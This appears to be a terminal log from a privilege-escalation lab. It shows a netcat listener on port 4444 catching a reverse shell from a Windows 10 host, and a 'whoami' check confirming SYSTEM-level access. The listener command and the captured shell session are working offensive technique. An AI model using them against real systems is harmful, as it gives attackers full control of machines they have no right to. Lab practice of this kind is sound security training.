 ~/MH/EscPriv sudo rlwrap nc -nvlp 4444
[sudo] password for kali:
listening on [any] 4444 ...
connect to [10.9.0.184] from (UNKNOWN) [10.10.43.148] 49876
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system